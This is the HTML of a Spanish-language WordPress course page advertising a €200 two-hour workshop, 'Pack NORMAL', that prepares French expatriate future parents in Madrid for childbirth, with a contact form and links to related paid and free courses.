	<li id="nav-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/de-pago/" class=""><i class="menu_icon blank fa"></i><span>De pago</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/gratuitos/" class=""><i class="menu_icon blank fa"></i><span>Gratuitos</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://audreychesneau.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1694" class="panel-user-login menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://audreychesneau.com/user-dashboard/" class=""><i class="menu_icon blank fa"></i><span>Mi cuenta</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://audreychesneau.com/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3604-fr" class="lang-item lang-item-742 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://audreychesneau.com/fr/course/accompagnement-des-futurs-parents-a-madrid-pack-normal/" class=""><i class="menu_icon blank fa"></i><span><img loading="lazy" src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://audreychesneau.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/sobre-mi/" class=""><span>Sobre Mí</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/entrevista/" class=""><span>Entrevista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/de-pago/" class=""><span>De pago</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/gratuitos/" class=""><span>Gratuitos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://audreychesneau.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1694" class="panel-user-login menu-item menu-item-type-custom menu-item-object-custom "><a href="https://audreychesneau.com/user-dashboard/" class=""><span>Mi cuenta</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://audreychesneau.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3604-fr" class="lang-item lang-item-742 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom "><a href="https://audreychesneau.com/fr/course/accompagnement-des-futurs-parents-a-madrid-pack-normal/" class=""><span><img loading="lazy" src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    	<div class="title_outer title_without_animation"    data-height="384">
		<div class="title title_size_large  position_left  has_background" style="background-size:1920px auto;background-image:url(https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-header.jpg);height:384px;background-color:#be8644;">
			<div class="image not_responsive"><img itemprop="image" src="https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-header.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:124px;height:260px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																																					<h1  style="color:#2f1d0f" ><span>Acompañamiento de futuros padres en Madrid (Pack NORMAL)</span></h1>
																				
																																														</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
<div class="container">
	<div class="container_inner clearfix">
					<div class="qode-course-single-holder">
								<div class="qode-grid-row">
					<div class="qode-page-content-holder qode-grid-col-9">
						<div class="qode-course-single-outer">
							<div class="qode-course-single-wrapper">
	<div class="qode-course-title-wrapper">
		<div class="qode-course-left-section">
			<h3 class="qode-course-single-title">
	Acompañamiento de futuros padres en Madrid (Pack NORMAL)</h3>			<span class="qode-course-single-type ">
  &euro;200</span>
		</div>
		<div class="qode-course-right-section">
					</div>
	</div>
	<div class="qode-course-basic-info-wrapper">
		<div class="qode-grid-row">
			<div class="qode-grid-col-9">
				<div class="qode-grid-row">
						<div class="qode-grid-col-5">
		<div class="qode-course-instructor">
			<div class="qode-instructor-image">
				<img loading="lazy" width="60" height="60" src="https://audreychesneau.com/wp-content/uploads/2023/09/header-1.png" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" />			</div>
			<div class="qode-instructor-info">
	            <span class="qode-instructor-label">
	                Instructora:	            </span>
				<a itemprop="url" href="https://audreychesneau.com/instructor/audrey-chesneau/" target="_self">
	                <span class="qode-instructor-name">
	                    Audrey Chesneau	                </span>
				</a>
			</div>
		</div>
	</div>
						<div class="qode-grid-col-3">
		<div class="qode-course-categories">
			<div class="qode-course-category-label">
				Categorías:			</div>
			<div class="qode-course-category-items">
									<a itemprop="url" class="qode-course-category" href="https://audreychesneau.com/course-category/paternidad/">Paternidad</a>
							</div>
		
		</div>
	</div>
						<div class="qode-grid-col-4">
		<div class="qode-course-reviews">
			<div class="qode-course-reviews-label">
				Reviews:			</div>
			<span class="qode-course-stars">
	            			</span>
			<!-- This should change to open tab -->
			<a itemprop="url" class="qode-post-info-comments" href="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/#respond" target="_self">
				0 Reviews			</a>
		</div>
	</div>
				</div>
			</div>
			<div class="qode-grid-col-3">
				<div class="qode-course-action">
	<a class="qbutton default qode-course-login">Login / Register</a></div>			</div>
		</div>
	</div>
	<div class="qode-course-image-wrapper">
			<div class="qode-course-image">
		<img loading="lazy" width="1057" height="640" src="https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1.jpg 1057w, https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1-300x182.jpg 300w, https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1-1024x620.jpg 1024w, https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1-768x465.jpg 768w, https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1-700x424.jpg 700w, https://audreychesneau.com/wp-content/uploads/2020/06/12-acompanamiento-futuros-padres-madrid-big-1-600x363.jpg 600w" sizes="(max-width: 1057px) 100vw, 1057px" />	</div>
	</div>
	<div class="qode-course-tabs-wrapper">
			
	<div class="qode-tabs qode-advanced-tabs qode-tabs-standard">
		<ul class="qode-tabs-nav clearfix">
											<li class="description_tab">
					<a href="#tab-description">
																<span class="qode-tab-title">
		                    Descripción		                </span>
					</a>
				</li>
											<li class="members_tab">
					<a href="#tab-members">
																<span class="qode-tab-title">
		                    Miembros		                </span>
					</a>
				</li>
					</ul>
									<div class="qode-tab-container" id="tab-description">
					<div class="qode-course-content">
	<h4 class="qode-course-content-title">SOBRE ESTE CURSO</h4>
			<div data-elementor-type="wp-post" data-elementor-id="174" class="elementor elementor-174">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7469d9e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7469d9e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ed47297" data-id="7ed47297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f4812e elementor-widget elementor-widget-text-editor" data-id="45f4812e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #2f1d0f;">¡Enhorabuena por su feliz acontecimiento en Madrid! Nuestro equipo de expertos en maternidad y futuros padres está aquí para guiarle en esta extraordinaria aventura.</span></p><p><span style="color: #2f1d0f;">Como expatriados franceses que han vivido el parto en Madrid, comprendemos los retos a los que puede enfrentarse. Nuestro objetivo es ofrecerle un apoyo personalizado y una preparación completa para que su parto se desarrolle con total confianza y tranquilidad.</span></p><p> </p><h2>Las ventajas de nuestra asistencia</h2><ul><li><span style="color: #2f1d0f;"><strong>Conocimiento exhaustivo del sistema sanitario de Madrid:</strong> Benefíciese del asesoramiento de expertos sobre centros médicos de confianza y médicos especialistas en Madrid.</span></li><li><span style="color: #2f1d0f;"><strong>Preparación personalizada:</strong> Adaptamos nuestra asistencia a sus necesidades y preferencias específicas, para que pueda afrontar el parto con confianza.</span></li><li><span style="color: #2f1d0f;"><strong>Apoyo lingüístico:</strong> Como francófonos, le ayudamos a superar las barreras lingüísticas traduciendo y explicando la información médica importante.</span></li><li><span style="color: #2f1d0f;"><strong>Asesoramiento cultural:</strong> Conozca las costumbres locales relacionadas con la maternidad y la paternidad para ayudarle a integrarse sin problemas en su nueva vida en Madrid.</span></li></ul><p> </p><h2>Póngase en contacto con nosotros</h2><p><span style="color: #2f1d0f;">Prepárese para el parto en Madrid con confianza. Póngase en contacto con nosotros hoy mismo para hablar de sus necesidades y comenzar su viaje hacia una maternidad plena en Madrid.</span></p><p> </p><h2>Pack NORMAL </h2><p>Un taller de 2 horas para responder a todas tus preguntas y prepararte para la llegada de tu hijo.  </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58bb511 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="58bb511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d31cc3d" data-id="d31cc3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa9250 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="0fa9250" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f00d4a5" data-id="f00d4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96c5e6d elementor-widget elementor-widget-qi_addons_for_elementor_blockquote" data-id="96c5e6d" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blockquote.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-qi-blockquote qodef-layout--top qodef--icon-pack">
			<div class="qodef-m-icon">
			<i aria-hidden="true" class="fas fa-quote-right"></i>		</div>
				<h4 class="qodef-m-text">
			¡Una persona que tiene sueños necesita creer en ellos!		</h4>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-fce8253 elementor-widget elementor-widget-heading" data-id="fce8253" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Audrey Chesneau</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff624d2" data-id="ff624d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-289e585 elementor-widget elementor-widget-image" data-id="289e585" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" fetchpriority="high" decoding="async" width="702" height="588" src="https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-conferencia-dia-de-la-audacia-quote-1.png" class="attachment-full size-full wp-image-2744" alt="" srcset="https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-conferencia-dia-de-la-audacia-quote-1.png 702w, https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-conferencia-dia-de-la-audacia-quote-1-300x251.png 300w, https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-conferencia-dia-de-la-audacia-quote-1-700x586.png 700w, https://audreychesneau.com/wp-content/uploads/2023/10/servicios-y-cursos-conferencia-dia-de-la-audacia-quote-1-600x503.png 600w" sizes="(max-width: 702px) 100vw, 702px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbb4e5f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no elementor-invisible" data-id="fbb4e5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;lightSpeedIn&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45a26f2" data-id="45a26f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cea276e elementor-section-full_width qode_elementor_container_inner elementor-section-height-default elementor-section-height-default parallax_section_no" data-id="cea276e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f22fd0f" data-id="f22fd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd3eb78 elementor-widget elementor-widget-text-editor" data-id="fd3eb78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="font-size: 64px; font-weight: 400; line-height: 50px; text-align: center;"><span style="color: #EEE8E2;">Todo el mundo es único y merece tener<br> una gran confianza en sí mismo.</span></h2>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c19919 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="4c19919" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea2381b" data-id="ea2381b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c94dff elementor-section-full_width qode_elementor_container_inner elementor-section-height-default elementor-section-height-default parallax_section_no elementor-invisible" data-id="5c94dff" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b7ccdb" data-id="6b7ccdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1819ec5 elementor-widget elementor-widget-heading" data-id="1819ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">He tenido la suerte de trabajar con muchas familias y personas que, al entender cómo funcionan y darles las herramientas para evolucionar y mejorar, han florecido y han visto cómo disminuía la violencia en sus vidas.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26d25ca" data-id="26d25ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f8633 elementor-widget elementor-widget-text-editor" data-id="a7f8633" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h1><span style="color: #be8644; font-size: 60px; font-weight: 400;">Contáctame</span></h1>						</div>
				</div>
				<div class="elementor-element elementor-element-b177b26 form-contact-1 elementor-widget elementor-widget-bridge_cf_7" data-id="b177b26" data-element_type="widget" data-widget_type="bridge_cf_7.default">
				<div class="elementor-widget-container">
			    <div class="qode-contact-form-7 qode-contact-form-7-0">
    
<div class="wpcf7 no-js" id="wpcf7-f372-p174-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/course/acompanamiento-de-futuros-padres-en-madrid/#wpcf7-f372-p174-o1" method="post" class="wpcf7-form init cf7_custom_style_1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="372" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f372-p174-o1" />
<input type="hidden" name="_wpcf7_container_post" value="174" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="two_columns_50_50" style="overflow: hidden">
<div class="column1">
<div class="column_inner">
 <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span>
</div>
</div>
<div class="column2">
<div class="column_inner">
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</div>
</div>
</div>
<div>
<span class="wpcf7-form-control-wrap" data-name="your-telf"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="your-telf" /></span>
</div>
<div>
<span class="wpcf7-form-control-wrap" data-name="textarea-935"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="textarea-935">Mensaje</textarea></span>
</div>
<div style="text-align: left; margin: 37px 0 0;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ENVIAR" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
												<div class="qode-tab-container" id="tab-members">
						<div class="qode-course-members">
		<div class="qode-course-members-heading">
			<h4 class="qode-course-members-title">Miembros</h4>
			<p class="qode-course-members-description">Our course begins with the first step for generating great user experiences: understanding what people do, think, say, and feel. In this module, you’ll learn how to keep an open mind while learning.</p>
		</div>
		<div class="qode-course-members-items">
			<h5 class="qode-course-members-items-heading">Cantidad total de estudiantes en el curso</h5>
			<ul>
										<li>
							<span class="qode-course-member-item">
								<span class="qode-course-member-image">
									<img alt='' src='https://secure.gravatar.com/avatar/df8f1cc23fe6651fd71eb2fad265f23f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df8f1cc23fe6651fd71eb2fad265f23f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>								</span>
								<span class="qode-course-member-content">
									<span class="qode-course-member-author-title">AudreyAdmin</span>
									<span class="qode-course-member-author-position"></span>
								</span>
								<span class="qode-course-member-description">
									<p></p>
								</span>
							</span>
						</li>
								</ul>
		</div>
	</div>
				</div>
						</div>

	</div>
</div>						</div>
					</div>
											<div class="qode-sidebar-holder qode-grid-col-3">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode-course-features-widget"><h5>CARACTERÍSTICAS DEL CURSO</h5><div class="qode-course-features-holder"><ul class="qode-course-features"><li class="qode-feature-item"><span class="qode-item-icon"><i class="fa fa-folder-open" aria-hidden="true"></i></span><span class="qode-item-label">Lecturas</span><span class="qode-item-value">0</span></li><li class="qode-feature-item"><span class="qode-item-icon"><i class="fa fa-list-alt" aria-hidden="true"></i></span><span class="qode-item-label">Cuestionarios</span><span class="qode-item-value">0</span></li></ul></div></div><div class="widget qode_separator_widget " style="margin-bottom: 1px;"></div><div class="widget qode-course-list-widget"><h5>También te puede gustar</h5><div class="qode-course-list-holder qode-cl-gallery qode-normal-space qode-cl-one-column qode-cl-minimal qode-cl-pag-no-pagination     "  data-number-of-columns="1" data-space-between-items="normal" data-number-of-items="3" data-enable-image="no" data-image-proportions="full" data-orderby="date" data-order="DESC" data-item-layout="minimal" data-enable-title="yes" data-title-tag="h5" data-enable-instructor="no" data-enable-price="yes" data-enable-excerpt="yes" data-excerpt-length="60" data-enable-students="yes" data-enable-category="yes" data-pagination-type="no-pagination" data-filter="no" data-enable-article-animation="no" data-course-slider-on="no" data-enable-loop="yes" data-enable-autoplay="yes" data-slider-speed="5000" data-slider-speed-animation="600" data-enable-navigation="yes" data-enable-pagination="yes" data-widget="yes" data-max-num-pages="6" data-next-page="2">
		<div class="qode-cl-inner qode-outer-space  clearfix">
		<article class="qode-cl-item qode-item-space post-3820 course type-course status-publish has-post-thumbnail hentry course-category-de-pago course-category-paternidad"  data-name=acompañamiento-de-futuros-padres-en-madrid-(pack-premium) data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<h5 itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid-pack-premium/" target="_self">
		Acompañamiento de futuros padres en Madrid (Pack PREMIUM)	</a>
	</h5>
										<div class="qode-ci-price-holder">
			<span class="qode-ci-price-value">
          &euro;500      </span>
	</div>
					</div>
	</div>
</div>	</div>
</article><article class="qode-cl-item qode-item-space post-3813 course type-course status-publish has-post-thumbnail hentry course-category-de-pago course-category-paternidad"  data-name=consejos-para-padres-(sesión-de-1,5-hora) data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<h5 itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/consejos-para-padres-sesion-de-15-hora/" target="_self">
		Consejos para padres (Sesión de 1,5 hora)	</a>
	</h5>
										<div class="qode-ci-price-holder">
			<span class="qode-ci-price-value">
          &euro;98      </span>
	</div>
					</div>
	</div>
</div>	</div>
</article><article class="qode-cl-item qode-item-space post-2239 course type-course status-publish has-post-thumbnail hentry course-category-gratuito course-category-podcasts"  data-name=podcast-con-mélissa-de-sueña,-crea,-transmite:-vida-de-mujer,-vie-de-madre-#4 data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<h5 itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/podcast-es-hora-de-vivir-toma-las-riendas-de-tu-vida-y-abraza-todo-tu-potencial-2/" target="_self">
		Podcast con Mélissa de Sueña, Crea, Transmite: vida de mujer, vie de madre #4	</a>
	</h5>
										<div class="qode-ci-price-holder">
			<span class="qode-ci-price-free">
        Gratis      </span>
	</div>
					</div>
	</div>
</div>	</div>
</article>	</div>
	
	</div></div>		</aside>
	</div>
						</div>
									</div>
                			</div>
			</div>
</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top footer_top_full">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-1964" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-footer-300x62.png" alt="" width="300" height="62" srcset="https://audreychesneau.com/wp-content/uploads/2023/09/logo-footer-300x62.png 300w, https://audreychesneau.com/wp-content/uploads/2023/09/logo-footer-400x83.png 400w, https://audreychesneau.com/wp-content/uploads/2023/09/logo-footer.png 404w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div><div class="widget qode_separator_widget " style="margin-bottom: 30px;"></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Con más de 14 años de experiencia en asistencia y formación en psicomotricidad, psicología y desarrollo personal, mi enfoque holístico se centra en fortalecer la confianza en uno mismo, ayudando a jóvenes y adultos a prosperar y superar desafíos a través de diversas técnicas como relajación, meditación y más. Mi misión es reducir la violencia en las relaciones humanas y empoderar a cada persona para vivir plenamente.</p>
</div>
		</div><div class="widget qode_separator_widget " style="margin-bottom: 20px;"></div><div id="text-6" class="widget widget_text"><h5>CONTACTO</h5>			<div class="textwidget"></div>
		</div><div id="block-23" class="widget widget_block"><p style="margin-top:-20px;">Porto Colon 10 Post Local 328924 ALCORCON MADRID</p></div><div id="block-17" class="widget widget_block widget_text"><p>+34 607 042 143</p></div><div id="block-18" class="widget widget_block widget_text"><p>audrey@audreychesneau.com</p></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-7" class="widget widget_text"><h5>CURSOS POPULARES</h5>			<div class="textwidget"></div>
		</div><div class="widget qode-course-list-widget"><div class="qode-course-list-holder qode-cl-gallery qode-normal-space qode-cl-one-column qode-cl-minimal qode-cl-pag-no-pagination     "  data-number-of-columns="1" data-space-between-items="normal" data-number-of-items="4" data-enable-image="no" data-image-proportions="full" data-orderby="title" data-order="DESC" data-item-layout="minimal" data-enable-title="yes" data-title-tag="p" data-enable-instructor="yes" data-enable-price="no" data-enable-excerpt="yes" data-excerpt-length="60" data-enable-students="yes" data-enable-category="yes" data-pagination-type="no-pagination" data-filter="no" data-enable-article-animation="no" data-course-slider-on="no" data-enable-loop="yes" data-enable-autoplay="yes" data-slider-speed="5000" data-slider-speed-animation="600" data-enable-navigation="yes" data-enable-pagination="yes" data-widget="yes" data-max-num-pages="5" data-next-page="2">
		<div class="qode-cl-inner qode-outer-space  clearfix">
		<article class="qode-cl-item qode-item-space post-2267 course type-course status-publish has-post-thumbnail hentry course-category-de-pago course-category-psicomotricidad"  data-name=sesiones-de-asesoramiento-y-orientación:-apoyo-a-los-padres-de-niños-con-dificultades-de-aprendizaje data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<p itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/sesiones-de-asesoramiento-y-orientacion-apoyo-a-los-padres-de-ninos-con-dificultades-de-aprendizaje/" target="_self">
		Sesiones de asesoramiento y orientación: apoyo a los padres de niños con dificultades de aprendizaje	</a>
	</p>
							<a itemprop="url" href="https://audreychesneau.com/instructor/audrey-chesneau/" target="_self">
    <span class="qode-instructor-name">
       Audrey Chesneau    </span>
</a>
								</div>
	</div>
</div>	</div>
</article><article class="qode-cl-item qode-item-space post-2255 course type-course status-publish has-post-thumbnail hentry course-category-gratuito course-category-psicomotricidad"  data-name=psicomotricidad:-aumente-la-confianza-en-sí-mismo-y-encuentre-su-equilibrio-cuerpo-mente data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<p itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/psicomotricidad-aumente-la-confianza-en-si-mismo-y-encuentre-su-equilibrio-cuerpo-mente/" target="_self">
		Psicomotricidad: aumente la confianza en sí mismo y encuentre su equilibrio cuerpo-mente	</a>
	</p>
							<a itemprop="url" href="https://audreychesneau.com/instructor/audrey-chesneau/" target="_self">
    <span class="qode-instructor-name">
       Audrey Chesneau    </span>
</a>
								</div>
	</div>
</div>	</div>
